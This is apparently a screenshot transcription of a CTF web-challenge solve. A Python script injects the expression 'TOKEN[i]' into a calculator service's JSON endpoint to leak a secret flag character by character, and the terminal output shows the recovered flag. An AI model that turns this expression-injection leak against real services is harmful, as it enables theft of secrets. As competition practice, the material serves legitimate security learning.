 File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
script.py
home > kali > Desktop > nationals > web > gocalc > script.py
1 import requests
2
3 def get_token_character(index):
4 url = "http://go-calc.hkn:3000"
5 payload = {"text": f"TOKEN[{index}]"}
6 headers = {
7 "Content-Type": "application/json",
8 "Accept": "*/*",
9 }
10 response = requests.post(url, json=payload, headers=headers)
11 if response.status_code == 200:
12 return chr(int(response.json()["message"]))
13 else:
14 return None
15
16 def reveal_token():
17 token = ""
18 for i in range(18): # Assuming the token has 18 characters
19 char = get_token_character(i)
20 if char:
21 print(f"found new char: {char}")
22 token += char
23 else:
24 print(f"Failed at char {i}")
25 break
26 return token
27
28 token = reveal_token()
29 print(f"Token: {token}")
30
kali@kali: ~/Desktop/nation
File Actions Edit View Help
kali@kali: ~/Des...als/misc/grandma
kali@kali: ~/De...n
(kali㉿kali)-[~/Desktop/nationals/web/gocalc]
$ python script.py
found new char: D
found new char: D
found new char: C
found new char: {
found new char: g
found new char: 0
found new char: _
found new char: n
found new char: 0
found new char: 7
found new char: _
found new char: g
found new char: 0
found new char: 1
found new char: 4
found new char: n
found new char: g
found new char: }
Token: DDC{g0_n07_g014ng}
(kali㉿kali)-[~/Desktop/nationals/web/gocalc]
$